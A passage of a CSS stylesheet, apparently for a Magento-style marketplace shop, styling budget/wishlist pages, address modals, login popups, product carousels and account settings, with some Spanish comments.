}

@media (max-width: 390px) {
    .account.multiplewishlist-index-index .footer-budget .pager {
        display: flex;
    }
}


#city::placeholder {
    color: #898989 !important;
}


@media (max-width: 620px) {
    .div-addresses-options {
        display: flex;
        flex-direction: column;
        padding: 10px 16px 0px;
        align-items: flex-start;
    }
}

@media (max-width: 620px) {
    .div-addresses-options {
        display: flex;
        flex-direction: column;
        padding-left: 0;
        align-items: flex-start;
        margin: 6px 0px 0px 27px;
    }
}

@media (min-width: 620px) {
    .div-addresses-options {
        display: flex;
        flex-direction: column;
        padding-left: 0;
        align-items: flex-start;
        margin: 6px 0px 0px 95px;
    }
}

.buttons-ship-to-address row {
    display: flex;
    justify-content: space-between;
}

.acept-ship-to-address,
.modal-popup.billingmodal .accept-billing-address {
    font-size: 13px;
    font-family: "Roboto";
    color: #ffffff;
    border-radius: 8px;
    text-transform: uppercase;
    font-weight: 400;
    padding: 6.5px 20px;
    height: fit-content;
    min-width: 130px;
}

.buttons-ship-to-address .cancel,
.modal-popup.billingmodal .cancel {
    font-size: 13px;
    font-family: "Roboto";
    background-color: #fbf0d8;
    border-radius: 8px;
    font-weight: 500;
    padding: 7px 10px;
    height: fit-content;
    margin-right: 8px;
    background-color: #fff;
}

@media (max-width: 620px) {
    .modal-popup.addressmodal #popup-modal-address .row {
        display: flex;
        justify-content: space-between;
    }
}

@media (max-width: 620px) {
    div.address-data-container span.address-dir.address-avaible {
        white-space: nowrap;
        max-width: 150px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

@media (max-width: 620px) {
    .modal-popup.addressmodal #popup-modal-address .row {
        display: flex;
        justify-content: space-around;
    }
}

@media (max-width: 767px) {
    .ship-address-container .ship-to-fast-selector .dropdown-toggle {
        grid-template-columns: 0fr 11fr;
    }
}

.getlocation {
    display: flex;
}
@media (min-width: 624px) {
    .addressmodal #popup-modal-address #create-address-form a.getlocation,
    .addressmodal
        #popup-modal-address
        #create-address-form
        .btn-primary.btn
        span {
        font-size: 14px;
        margin-right: 1px;
    }
}
@media (min-width: 767px) {
    .tabs-slider-container .tab > .tablinks:not(.active) {
        background: #68a75e;
        color: #000;
        font-size: clamp(12px, 1.19vw, 15px);
    }
}
@media (min-width: 624px) {
    .addressmodal #popup-modal-address #create-address-form a.getlocation,
    .addressmodal
        #popup-modal-address
        #create-address-form
        .btn-primary.btn
        span {
        font-size: 14px;
        margin-right: 1px;
    }
}
@media (min-width: 767px) {
    .tabs-slider-container .tab > .tablinks:not(.active) {
        background: #ececec;
        color: #000;
        font-size: clamp(12px, 1.19vw, 15px);
    }
}
@media (min-width: 767px) {
    .tabs-slider-container .tab > .tablinks:not(.active) {
        background: #ececec;
        color: #000;
        font-size: clamp(12px, 1.19vw, 15px);
    }
}

.page-cc-benefits:not(.store-contact-info) a:hover {
    color: white !important;
}

.header.wrapper .header-activity .dropdown .budget-active-link:hover {
    max-width: 98px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .btn.cancel span {
    text-transform: lowercase;
}

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .btn.cancel span:first-letter {
    text-transform: uppercase;
}

#maincontent .input-group-append .btn.action.primary {
    border-radius: 4px;
    margin-left: 10px;
    border-color: #478534 !important;
    box-shadow: none !important;
}

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .btn.cancel {
    margin-left: 10px;
    border-radius: 4px !important;
    background-color: white;
    box-shadow: none !important;
    border-color: #478534 !important;
}

#new_wishlist_name {
    font-weight: 400;
    font-size: 12px;
}

@media (max-width: 576px) {
    .input-group {
        position: relative;
        display: flex;
        flex-direction: column;
        align-items: stretch;
        width: 100%;
    }
}

@media (max-width: 576px) {
    .block-combine .input-group-append {
        margin: 10px 0px 0px 0px;
        display: flex;
        justify-content: space-between;
    }
}

/* Presupuesto usuario invitado */

.multiplewishlist-header-container
    .buttom-change1-main-container-send
    .buttom-edit1-main-container-send {
    cursor: pointer;
}

.multiplewishlist-header-container .container-address-map-mobil {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: column;
    background-color: #fff;
}

.multiplewishlist-header-container .buttom-change2-main-container-send {
    cursor: pointer;
    margin-left: 1rem;
}
.multiplewishlist-header-container .buttom-edit2-main-container-send {
    cursor: pointer;
}
.multiplewishlist-header-container .container-buttons2-modify-edit-map-google {
    display: flex;
    margin: 2rem;
}
.multiplewishlist-header-container .maps-button2-main-google-container {
    display: flex;
    align-items: center;
}
.multiplewishlist-header-container
    .container-shipping-name-place-buttons-modify-edit2 {
    display: flex;
    align-items: center;
    margin-bottom: 1rem;
}

.multiplewishlist-header-container
    .ship-map-purchase-multiplewishlist-header-container {
    width: 250px;
    height: 70px;
    border: 0;
    border-radius: 10px;
}
@media (min-width: 891px) {
    .multiplewishlist-header-container .send-product-father2 {
        display: none;
    }
}
@media (min-width: 425px) {
    .multiplewishlist-header-container
        .ship-map-purchase-multiplewishlist-header-container {
        width: 350px;
    }
}
@media (min-width: 768px) {
    .multiplewishlist-header-container
        .ship-map-purchase-multiplewishlist-header-container {
        width: 550px;
    }
}

.product-price-top-panel {
    line-height: 1rem;
    height: 28px;
    margin-right: 1rem;
}

/* Edit Address Form */

body:not(.storelocator-index-store) a.btn-primary {
    width: auto;
    display: flex;
    align-items: center;
    height: 37px;
}

/* Direción presupuesto*/
.text-address-place-body-budget p {
    color: #535353 !important;
    font-weight: 400;
    font-size: 12px;
    font-family: "Roboto";
    line-height: 15px;
    margin: 0;
}
.text-address-place-body-budget .popover-trigger .shipping-address {
    color: #4b4b4b;
    font-family: "Roboto";
    font-style: normal;
    font-weight: 500;
    letter-spacing: -0.01em;
    cursor: pointer;
    max-width: 450px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
}
/*Login*/
.fieldset .field .control .username-msg {
    background-color: #28a745;
    color: white;
    text-align: center;
    display: flex;
    justify-content: center;
    font-family: "Roboto";
    font-size: 16px;
}


@media (max-width: 600px) {
    .popup-authentication
        .block-authentication
        .block.block-customer-login
        .actions-toolbar {
        flex-direction: column;
    }
}
.control .checked-email {
    color: #535353;
    font-weight: 400;
}
@media (max-width: 767px) {
    .popup-authentication.modal-popup.modal-slide._inner-scroll
        .modal-inner-wrap {
        height: auto;
        border-radius: 1rem;
    }
}
@media (min-width: 768px) {
    .form-address-edit #dinamic_map {
        height: 352px;
    }
}
@media (max-width: 768px) {
    .container-fieldset-data-direction {
        flex-direction: column;
    }
}
body.checkout-index-index .well-white {
    border: 0px solid !important;
}
.form-address-edit .well-white .new-address {
    border: 0px solid;
}

.block-content .form .fieldset .field .control .text-danger {
    color: #fff !important;
    background-color: #dc3545;
    text-align: center;
    display: flex;
    justify-content: center;
    font-family: Roboto Condensed;
    font-size: 14px;
    margin-bottom: 1rem;
}

.new-username-msg {
    color: #fff !important;
    background-color: #28a745;
    text-align: center;
    display: flex;
    justify-content: center;
    font-family: Roboto Condensed;
    font-size: 14px;
}
.msj-new-container {
    display: flex;
    justify-content: center;
    flex-direction: column;
    text-align: center;
    padding-top: 0rem;
    padding-bottom: 2rem;
}

.marketplace-checkout-shippings .row {
    display: flex !important;
}

.marketplace-checkout-shippings .col-icon-shipping {
    background-image: url(../images/storepickup.png);
    background-repeat: no-repeat;
    height: 50px;
    max-width: 100%;
}
.save-button-wishname {
    padding: 1rem;
    border: 0;
    cursor: pointer;
    font-family: "Roboto";
    font-style: normal;
    font-weight: 500;
    font-size: 13px;
    line-height: 15px;
    text-align: right;
    letter-spacing: -0.01em;
}
.wishlist-name-input-container {
    display: flex;
    align-items: center;
    border-radius: 8px;
    border: 1px solid #ccc;
    background-color: #fff;
    width: 100%;
    height: 32px;
    margin-right: 8px;
}
.title-budgets .save-button-wishname {
    border: 1px solid;
    width: 123px;
    border-radius: 8px;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-left: 1rem;
}
.marketplace-quote-view .budget-total-vendors,
.marketplace-share-view .budget-total-vendors {
    border-radius: 18px;
    background: var(
        --surface-color-surface-color-primary-transp,
        rgba(21, 129, 75, 0.2)
    );
}
.marketplace-quote-view .title-budgets,
.marketplace-share-view .title-budgets,
.vendors-total-budget {
    background: var(--surface-color-surface-color-body, #fff);
    padding: 1rem 1.5rem;
}
.vendors-total-budget {
    width: 25%;
}
.total-budget-finish {
    text-transform: uppercase;
}

.input-add-name-budget {
    border: 0;
    font-family: "Roboto";
    font-style: normal;
    font-weight: 300;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
    color: #535353;
}

.popup-minibudget-container .btn-primary {
    padding: 0 15px;
}
.close-miniwish-popup {
    height: 100px;
    width: 0px;
    background-color: #fff;
    border-radius: 5px;
    position: relative;
    color: #fff;
}

.close-miniwish-popup:after {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    content: "\2715"; /* use the hex value here... */
    font-size: 20px;
    color: #4d4d4d;
    line-height: 40px;
    text-align: center;
}

.validation-advice,
.validation-advice-cuit {
    color: #e02b35;
    font-weight: 500;
}

/*modify send product */
@media (max-width: 768px) {
    .ship-map-purchase-multiplewishlist-header-container-1 {
        width: 94vw !important;
    }
    .name-user-product-addres {
        font-size: 15px;
    }
    .ship-to-region {
        font-size: 15px;
    }
    .ship-to-city-comma {
        font-size: 15px;
    }
    .ship-to-city {
        font-size: 15px;
    }
    .maps-button1-main-google-container {
        display: flex;
        flex-direction: column-reverse;
    }
    .multiplewishlist-header-container .container-address-map {
        flex-direction: column;
    }
}

/*Direccion presupuesto*/

@media (max-width: 426px) {
    .ship-name {
        margin-left: 2rem;
    }
}

@media (max-width: 768px) {
    .ship-name {
        font-size: 2rem;
    }
    .detail-ship {
        font-size: 2rem;
    }
    .marketplace-checkout-shipping-description {
        font-size: 2rem;
    }
    .marketplace-checkout-shippings {
        justify-content: center;
    }
}

.multiplewishlist-header-container .container-address-map {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
a.btn span,
button.btn span,
a.action span,
button.action span {
    font-weight: 500;
}

body.checkout-index-index .well-white {
    border: 0px solid !important;
}

.field .control .text-danger {
    color: #fff !important;
    background-color: #dc3545;
    text-align: center;
    display: flex;
    justify-content: center;
    font-family: Roboto Condensed;
    font-size: 14px;
}

@media (max-width: 768px) {
    .close-miniwish-popup {
        margin-right: 3rem;
    }
    .catalog-product-view .prolabels-wrapper {
        position: relative;
    }
}

@media (max-width: 426px) {
    .ship-name {
        margin-left: 2rem;
    }
}

@media (min-width: 768px) {
    .ship-name {
        margin-left: 16rem;
    }
}
@media (min-width: 1440px) {
    .ship-name {
        margin-left: 18rem;
    }
}

/*Presupuesto -> Separación botones al lado del título*/
@media (max-width: 767px) {

    body.marketplace-quote-view
        .page-wrapper
        #maincontent
        .columns
        .multiplewishlist-btn:nth-child(2) {
        margin-left: 10px !important;
        width: 100%;
        max-width: max-content;
    }
    body.marketplace-quote-view div.title-budgets h2.account-title-section {
        max-width: 50vw;
    }
}
@media (max-width: 767px) {
    .page-wrapper #maincontent .columns .multiplewishlist-btn {
        width: auto;
        white-space: nowrap;
        border-radius: 8px !important;
    }
    .page-wrapper #maincontent .columns .title-budgets .multiplewishlist-btn {
        width: auto;
        height: auto;
        margin-left: 8px;
    }
    .buttom-edit1-main-container-send {
        width: auto !important;
    }
    .multiplewishlist-btn svg {
        margin: 0 0 0 1rem;
    }
    .multiplewishlist-btn .roboto-desktop-16 {
        margin: 0 1rem 0 0;
    }
    .marketplace-quote-view .container-data-vendor,
    .marketplace-share-view .container-data-vendor {
        max-width: 100% !important;
    }
}
@media (max-width: 1000px) {
    .payment-method-edit-budget {
        margin: 0px 0px 10px 0px;
    }
}

/*Presupuesto -> Botón Compartir*/
body.marketplace-quote-view div.product-social-links button.share-button,
.marketplace-share-view div.product-social-links button.share-button {
    border-radius: 8px;
    background-color: #fff;
    color: #919191 !important;
    border: 1px solid #919191;
    font-weight: 500;
    padding: 4px 10px;
    margin-left: 1rem;
    height: 32px;
}
body.marketplace-quote-view div.product-social-links button.share-button span {
    font-weight: 500;
    font-size: 16px;
    line-height: 19px;
    letter-spacing: -0.01em;
    color: #919191;
}
body.marketplace-quote-view div.product-social-links button.share-button i {
    filter: invert(69%) sepia(13%) saturate(0%) hue-rotate(184deg)
        brightness(88%) contrast(80%);
}

/*Budget module -> addresses*/
.product-info-main .product-social-links .share-button:before,
.page-product-structure .share-button:before,
.marketplace-quote-view .share-button:before,
.marketplace-share-view .share-button:before {
    position: unset;
    content: "";
    background-image: url(../images/share-icon-black.png);
    background-size: contain;
    background-repeat: no-repeat;
    display: block;
    width: 16px;
    margin-right: 5px;
    height: 16px;
    filter: invert(50%);
}
.container-history-budget-vendors .save-note {
    border-radius: 8px;
}
body.marketplace-quote-view
    div.wishlist-name-input-container
    span.save-button-wishname {
    margin-left: auto;
}
/*Presupuesto -> Dirección - Mobile*/
@media (width <= 980px) {
    body.marketplace-quote-view div.title-budgets,
    body.marketplace-share-view div.title-budgets {
        flex-direction: column !important;
    }
    body.marketplace-quote-view div.title-budgets h2.account-title-section {
        align-self: start;
    }
}
@media (width <= 768px) {
    .title-budgets .wish-title-container {
        bottom: 0px !important;
    }
    .wish-title-container .date-wish {
        position: unset !important;
    }
    .maps-button1-main-google-container {
        margin: 0px;
    }
    .popup-minibudget-container .product-added-info .name-budget-top-panel {
        width: 30%;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
    }
    div.popup-minibudget-div div.new-wishlist-product p {
        white-space: nowrap;
        border: none;
        left: 37rem;
    }
    .slick-track .product-item .attr-manufacturer {
        right: 10%;
        bottom: 34%;
    }
    .popup-minibudget-container .buttom-new-budget {
        margin-left: 12rem;
    }
    .multiplewishlist-header-container
        .ship-map-purchase-multiplewishlist-header-container-1 {
        margin-top: 3rem;
        height: 50px;
    }
    .text-address-place-body-budget p {
        font-size: 13px;
    }
}
@media (max-width: 768px) {
    .text-address-place-body-budget .popover-trigger .shipping-address {
        max-width: 18rem;
    }
}

@media (width <= 545px) {
    .send-product-father
        .container-address-map
        .container-shipping-name-place-buttons-modify-edit1 {
        right: 5rem;
    }
    .text-address-place-body-budget .popover-trigger .shipping-address {
        max-width: 20rem;
    }
    .popup-minibudget-div .product-added-info .text-success-vv {
        position: relative;
        left: 70px;
        top: 25px;
    }
}
@media (width <= 425px) {
    .title-budgets .wishlist-name-input-container .input-add-name-budget {
        white-space: nowrap;
    }
    .popup-minibudget-container .product-added-info .name-budget-top-panel {
        width: 20%;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
    }
    .text-address-place-body-budget .popover-trigger .shipping-address {
        max-width: 10rem !important;
    }
}
.page-wrapper
    #maincontent
    .columns
    .title-budgets
    .multiplewishlist-btn:nth-child(2) {
    border-left: solid 0.1px #ccc !important;
    padding: 8px !important;
    border-radius: 5px 5px 5px 5px !important;
}
body.marketplace-quote-view
    div.wishlist-name-input-container
    input.input-add-name-budget {
    width: 100% !important;
}
body.marketplace-quote-view
    div.wishlist-name-input-container
    span.save-button-wishname {
    margin-left: auto;
}

/* Presupuestos compartidos */
body.page-products.marketplace-share-view
    div.container-shipping-name-place-buttons-modify-edit1
    img {
    width: 31px;
    height: 43.8px;
}
body.page-products.marketplace-share-view button.trigger-auth-popup,
body.page-products.marketplace-share-view button#id-address-edit {
    display: none;
}
body.page-products.marketplace-share-view p.popup-up-addresses-p {
    margin-left: -1px;
}
body.page-products.marketplace-share-view
    div.multiplewishlist-header-container
    .radio-left-border {
    border-left-width: 16px;
}
body.page-products.marketplace-share-view
    div.container-buttons2-modify-edit-map-google1 {
    display: flex;
    gap: 10px;
    align-items: center;
}
body.page-products.marketplace-share-view a.guest-change-address {
    height: 38px;
}
.payment-method-edit-budget {
    margin: 0px 54px 10px 51px;
    padding-top: 2rem;
}

body.marketplace-quote-view div.product-social-links button.share-button span {
    text-transform: none;
}
.detail-of-your-order {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 400;
    font-size: 18px;
    line-height: 21px;
    color: #727272;
}
.see-budget-popup {
    margin-top: 0rem !important;
}
.buttom-edit1-main-container-send {
    width: auto;
}
.box-x-m2 {
    margin: 1rem;
}
.catalog-product-view .label-qty-product {
    text-transform: lowercase;
}
.catalog-product-view .x-between-input {
    display: flex;
    align-items: center;
    margin: 1rem;
}
.catalog-product-view .after-price-inner,
.catalog-product-view .price-box.price-final_price,
.catalog-product-view .price-by-inner,
.qty-input-box-m2 {
    font-family: "Roboto";
    font-size: 20px;
    font-style: normal;
    font-weight: 300;
    color: #535353;
}

.catalog-product-view .after-price-inner {
    text-transform: lowercase;
    font-weight: 500;
    line-height: 26px;
    margin-left: 10px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.catalog-product-view .price-box.price-final_price {
    font-family: "Roboto Condensed";
    font-weight: 700;
    font-size: 16px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.catalog-product-view .price-by-inner {
    font-style: italic;
    font-size: 20px;
    margin: 15px 0;
    display: flex;
    justify-content: end;
}

.qty-input-box-m2 {
    margin-right: 1rem;
    font-size: 15px;
}

.sections.nav-sections
    .section-item-content.nav-sections-item-content
    .swissup-navigationpro {
    float: inherit;
}
.input-similar-products {
    width: 105px !important;
    margin-right: 8px;
    position: relative;
    bottom: 1px;
}
.container-similar-products {
    border: solid 1px #cccc;
    padding: 8px;
    width: 98%;
    margin: 1rem;
    border-radius: 6px;
}
.img-similar-products {
    width: 110px;
    height: 110px;
}
.name-similar-products {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
    letter-spacing: -0.04em;
    color: #535353;
    display: flex;
}
.name-similar-products a {
    margin-left: 15px;
}
.qty-switcher-similar-products {
    position: absolute;
    right: 60%;
    z-index: 2;
}
.parent-container-similar-products {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    justify-content: end;
}
.input-label-unit-sale {
    position: absolute;
    right: 70%;
    top: 5px;
    color: #9a9a9a;
}
.page-products .final-price-product {
    font-family: "Roboto";
    font-style: normal;
    font-size: 26px;
    line-height: 16px;
    color: #4b4b4b;
    font-weight: 500;
    width: 60%;
    margin-top: 5px;
    display: flex;
    flex-direction: column;
    align-items: end;
}
@media (max-width: 768px) {
    .img-similar-products {
        width: 96px;
        height: 96px;
    }
}
.related-products-catalog-page .qty-wrapper .details-product {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    height: 100%;
}
.manufacturer-related-product {
    color: #000;
    font-weight: 600;
    margin: 10px 0 0 15px;
}
.manufacturer-related-product img {
    width: 60px;
}
@media (min-width: 768px) {
    body:not(.page-product-structure)
        .product-info-main
        .product-add-form
        .box-tocart {
        display: flex;
        flex-direction: column;
        padding-right: 15px !important;
    }
}
@media (max-width: 768px) {
    .manufacturer-related-product {
        margin: 30px 0 0 10px;
        position: inherit;
    }
}
body:not(.page-product-structure).catalog-product-view .block.related {
    background-color: #fff;
    display: none;
}
.catalog-product-view .slick-active h2 {
    margin: auto 0 1rem 0;
    position: relative;
    right: 25rem;
}
.carousel-item {
    left: 8px;
}
.product-item-info .btn-calculate {
    margin: auto 1rem 1rem 0;
}
.container-qty-btn-add {
    position: relative;
}
/* Similar products responsive */
@media (max-width: 1024px) {
    .parent-container-similar-products {
        grid-template-columns: repeat(1, 1fr);
        justify-content: center;
    }
    .container-similar-products {
        width: 98%;
    }
    .price-by-inner-similar-products {
        left: 155px;
    }
    .structure-related-carrousel .slick-next {
        left: 930px;
    }
}
@media (max-width: 768px) {
    .price-by-inner-similar-products {
        left: -44px;
    }
    .catalog-product-view .price-by-inner {
        margin-top: 3rem;
    }
    .carousel-item .product-name {
        font-size: 10px;
    }
}
@media (max-width: 576px) {
    .container-similar-products {
        width: 94%;
        height: auto;
    }
    .input-similar-products {
        margin: 0px;
        right: 2px;
        width: 87px !important;
        height: 32px !important;
    }
    .related-products-catalog-page .title-block {
        display: flex;
        justify-content: center;
    }
    .catalog-product-view .price-by-inner {
        margin: 0px;
        font-size: 16px;
        top: 44px;
        text-align: end;
    }
    body:not(.storelocator-index-store) a.btn-primary {
        font-size: 10px;
    }
    .label-mark-calculator {
        z-index: 12312 !important;
        display: block;
    }
    .img-structure {
        margin-top: 5px;
        margin-left: 4px;
    }
    .carousel-item {
        margin: 3px;
    }
    .catalog-product-view
        .related-products-catalog-page
        .set-qty-product
        .qty-wrapper
        .input-more-buttom
        .btn.action.primary {
        width: 10rem;
        margin-left: 1rem;
    }
    .customer-address-form div.field.indications #shipping_indication {
        height: 100px;
    }
    .input-more-buttom {
        bottom: 10px;
        right: 5px;
    }
    .name.name-similar-products {
        margin-bottom: 10px;
    }
    .page-products .final-price-product {
        align-items: center;
    }
    .page-products .final-price-product {
        font-size: 18px;
    }
    .name-similar-products {
        font-size: 14px;
    }
    .qty-switcher-similar-products {
        right: 56%;
    }
}
/* ---- */
/* CALCULATE HOW MUCH YOU NEED TO BUY */
.structure-related-carrousel {
    background-color: #fff;
}
.catalog-product-view .carousel-container {
    width: 100%;
    background-color: #fff;
    padding: 1rem;
}
.product-structure-container {
    border-radius: 10px;
    width: 570px;
    height: auto;
    background: transparent;
    margin-bottom: 1rem;
}
.carousel-item-next,
.carousel-item-prev,
.carousel-item.active {
    display: flex;
    justify-content: space-between;
    padding: 1rem;
}

.carousel-item .product-name {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 15px;
    color: #535353;
    padding: 20px;
    text-transform: uppercase;
    width: auto;
}
.catalog-product-view .btn-calculate-label-a img {
    display: inline;
}
.info-text-btn-calculate .img-logo-vendor-carousel {
    margin-left: 20px;
    display: flex;
    align-items: center;
}
@media (max-width: 778px) {
    .info-text-btn-calculate .img-logo-vendor-carousel {
        margin-left: 10px;
    }
}

@media (min-width: 768px) {
    .carousel-estructure-responsive {
        display: flex !important;
    }
    .product-structure-container {
        margin-left: 2rem;
        margin-right: 1rem;
    }
}
.page-main {
    background-color: #ebebeb;
}
.input-more-buttom .btn.action.primary {
    width: 144px;
}
.input-more-buttom .spin-add-budget {
    position: absolute;
    left: 0;
    top: 1px;
    width: 35px;
    height: 35px;
    filter: grayscale(1);
}
.product-item-details .thumb-add-budget .btn.primary {
    margin-bottom: 0px;
    margin-right: 3px;
}

.carousel-estructure-responsive .label-mark-calculator img {
    height: 25px;
}
.actions-toolbar .msj-sended {
    display: flex;
    align-items: center;
    flex-direction: column;
}
.actions-toolbar .tertiary {
    display: flex;
    align-items: center;
}
.products-grid .slick-track {
    margin-top: 40px;
    left: -8px;
}
.slick-initialized .slick-slide {
    padding: 0 8px;
}
@media (max-width: 768px) {
    .password-link-login {
        flex-direction: column;
    }
    .slick-track .product-image-container {
        height: auto;
    }
    .slick-track
        .page-products
        .products-grid:not(.swiper-container)
        .product-items
        .product-item:not(.product-structure)
        .product-item-details
        .thumb-add-budget
        .set-qty-product
        .qty-input,
    .block.widget
        .products-grid:not(.swiper-container)
        .product-items
        .product-item:not(.product-structure)
        .product-item-details
        .thumb-add-budget
        .set-qty-product
        .qty-input {
        width: 56px;
    }
    .container-address-map
        .container-shipping-name-place-buttons-modify-edit1
        .icon-location-address-budget {
        width: 31px !important;
        height: 44px !important;
    }
}
.actions-toolbar .tertiary .continue-login-link {
    font-size: 17px;
    border: none;
}
@media (width >= 981px) {
    .multiplewishlist-header-container
        .container-address-map
        .container-shipping-name-place-buttons-modify-edit1 {
        margin-left: 3rem;
    }
}
.popup-minibudget-div .product-added-info .text-success-vv {
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.popup-minibudget-div .product-quantity-top-panel {
    min-width: 9rem;
}
.product-added-info .col .row.no-gutters .col-12 a {
    width: 100%;
    text-overflow: ellipsis;
    overflow: hidden;
}
.popup-minibudget-container .qty-added .view-budget-price {
    position: relative;
    margin-left: 2rem;
}
/* Top panel budget */
@media (width >= 1024px) {
    div.d-flex.flex-row.align-items-center.popup-minibudget-div.my-0.mx-auto {
        width: 70% !important;
    }
    .close-miniwish-popup {
        transform: translate3d(90px, 0px, 0px) !important;
    }
    .popup-minibudget-container .buttom-new-budget {
        margin-right: 1rem;
    }
}
@media (width <= 1024px) {
    div.popup-minibudget-div div.new-wishlist-product {
        padding-left: 2px;
    }
    div.d-flex.flex-row.align-items-center.popup-minibudget-div.my-0.mx-auto {
        width: 100% !important;
    }
    .close-miniwish-popup {
        transform: translate3d(0px, -3px, 0px) !important;
    }
    .popup-minibudget-container .buttom-new-budget {
        margin-left: 1rem;
    }
}
@media (width = 768px) {
    div.popup-minibudget-div div.new-wishlist-product {
        position: absolute;
        left: 30rem;
        top: 9rem;
    }
    .popup-minibudget-container .buttom-new-budget {
        margin-right: 1rem;
    }
    body.cms-index-index.page-layout-1column .product-item .attr-manufacturer {
        top: 63%;
    }
}
@media (width <= 730px) {
    .qty-added .view-budget-price {
        right: 1rem;
        bottom: 6rem;
    }
    .close-miniwish-popup {
        transform: translate3d(-26px, -68px, 0px) !important;
    }
    div.popup-minibudget-div div.new-wishlist-product {
        left: 0px;
    }
    div.d-flex.flex-row.align-items-center.popup-minibudget-div.my-0.mx-auto {
        position: relative;
        bottom: 30px;
        padding-bottom: 0px;
    }
    div.d-flex.flex-row .new-wishlist-product {
        box-shadow: 0px -1px 0px 0px #cccc;
        padding-top: 8px;
        position: absolute;
        top: 15rem;
        background-color: #fff;
        padding: 1rem;
    }
}
@media (width <= 375px) {
    .close-miniwish-popup {
        transform: translate3d(5px, -68px, 0px) !important;
    }
    .qty-added .view-budget-price {
        left: 2rem;
    }
    div.popup-minibudget-div div.new-wishlist-product {
        padding-left: 40px;
    }
    .popup-minibudget-div .product-added-info .text-success-vv {
        left: 62px;
    }
}
.popup-minibudget-container .buttom-new-budget {
    border-radius: 3px;
    height: 37px;
}
.slick-next {
    right: -6rem;
}
.slick-prev {
    left: -6rem;
}
.parent-container-similar-products
    .product-upsell-container
    .multiple_wishlist_product_form
    .prolabel {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 10;
}
.no-budget-products .budget-empty {
    font-weight: 300;
    font-size: 18px;
    line-height: 21px;
    color: #333333;
}
.no-budget-products .discover-products-budget {
    text-transform: uppercase;
}

@media (max-width: 425px) {
    .block-content .products-grid {
        padding: 0rem;
    }
}
.info-account-table .new-password-my-account {
    color: #535353;
    font-weight: 700;
    opacity: 0.5;
}
.table-my-account-config {
    box-shadow: 0 0px 0px 1px rgb(0 0 0 / 8%);
}
.table-my-account-config .input-email {
    margin-right: 1rem;
    color: #535353;
    font-weight: 400;
    font-size: 18px;
}
.table-my-account-config .text-email-phone {
    white-space: nowrap;
}
.table-my-account-config .input-new-password {
    width: auto;
}
.table-my-account-config .input-repeat-password {
    width: 24.6rem;
    margin-right: 1rem;
}
.table-my-account-config .input-button-name-surname {
    display: flex;
    width: 80%;
}
.table-my-account-config .input-button-repeat-password {
    display: flex;
    justify-content: start;
}
.table-my-account-config .b-new-password {
    padding-right: 6.5rem;
}
.table-my-account-config .b-confirm-new-password {
    white-space: nowrap;
    padding-right: 1rem;
}
.table-my-account-config .input-name-surname {
    margin-right: 1rem;
    color: #535353;
    font-weight: 400;
    font-size: 18px;
}
.table-my-account-config .input-phone {
    margin-right: 1rem;
    color: #535353;
    font-weight: 400;
    font-size: 18px;
}
.table-my-account-config button.btn,
a.btn,
a.action,
button.action,
button.copy-link,
.multiplewishlist-quote-index .div-action,
.checkout-index-index .shipping-address-item button.action.edit-address-link,
.checkout-index-index .billing-address-item button.action.edit-address-link,
.module-rewardpoints .rwp-nopoint a,
.block-addresses-list + .actions-toolbar .primary .action.primary.add,
.dropdown-menu > li.dropdown-header > a.btn-link {
    box-shadow: none;
}
.table-my-account-config .fa-pencil:before {
    color: #ccc;
}
.table-my-account-config .input-button-email {
    display: flex;
    width: 75%;
}
.table-my-account-config input {
    width: 63%;
}
.table-my-account-config .b-name-surname {
    padding-right: 1.5rem;
}
.table-my-account-config .input-name-surname {
    width: 90.6%;
}
.checkout-index-index
    .payment-billing-address-list
    .address-item
    .action
    .action.edit {
    border-color: #ccc !important;
}
.page-products .p-general-charges-budget {
    color: #404040;
    font-weight: 700;
    padding: 2px 8px 2px 8px;
    margin: 0;
}
.marketplace-quote-view .btn-save-budget {
    text-transform: uppercase;
}
.page-products .vendor-tab-product-qty {
    display: flex;
}
.page-products .vendor-tab-product-price {
    display: flex;
    justify-content: end;
}
.product-item-details .product.name a {
    height: 3.6em;
}
@media (width > 1220px) {
    .table-my-account-config .td-confirm-password {
        right: 5px;
    }
    .table-my-account-config input {
        width: 71%;
    }
}
@media (width <= 1220px) {
    .table-my-account-config .input-button-email {
        width: auto;
    }
    .table-my-account-config .input-name-surname {
        width: 92%;
    }
    .table-my-account-config .td-email-phone {
        width: auto;
    }
    .table-my-account-config .b-new-password {
        padding-right: 2rem;
    }
    .table-my-account-config .input-new-password {
        width: 90%;
    }
    .table-my-account-config .input-repeat-password {
        width: 17rem;
    }
    .table-my-account-config .b-confirm-new-password {
        right: 30px;
    }
    .table-my-account-config .td-confirm-password {
        justify-content: end;
    }
    .table-my-account-config input {
        width: 82%;
    }
}
@media (width <= 768px) {
    .table-my-account-config .b-confirm-new-password {
        position: unset;
    }
    .block-content table,
    .block-content table tbody,
    .block-content table tbody tr,
    .block-content table tbody tr td {
        flex-direction: column;
        align-items: baseline;
    }
    .mailstelefono {
        flex-direction: inherit !important;
    }
    .block-content table tbody tr td .label-regular {
        margin-bottom: 2rem;
    }
    .table-my-account-config .input-name-surname {
        width: 60%;
    }
    .table-my-account-config input {
        width: auto;
    }
    .table-my-account-config .input-new-password {
        width: 24rem;
    }
    .td-repet-number-phone {
        flex-direction: unset !important;
    }
    .table-my-account-config .input-repeat-password {
